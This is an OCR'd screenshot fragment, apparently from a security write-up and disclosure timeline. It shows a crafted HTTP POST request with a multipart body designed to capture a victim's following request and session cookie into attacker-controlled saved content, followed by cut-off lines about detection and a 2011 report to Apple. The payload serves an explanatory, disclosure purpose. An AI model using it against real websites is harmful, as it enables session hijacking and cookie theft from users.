
⁞  the exact length of the cookie header)    
⁞                                            
                                             
POST /save-content HTTP/1.1                  
Content-Type: multipart/form-data; boundary=f
Cookie: session=mallory123                   
Host: victim.website                         
                                             
--foo                                        
Content-Disposition: form-data; name="content
                                             
POST /1 HTTP/1.1                             
Host: x                                      
Content-Length: 99                           
                                             
User-Agent: blah                             
Cookie: session=alice123                     
Content-Length: 42                           
                                             
--foo--                                      
⁞                                             
⁞  (more padding here)                       
This attack can be detected by garbage in the SNI field, bu
2011-09-17:
Reported to Apple that %20 and %0A in combin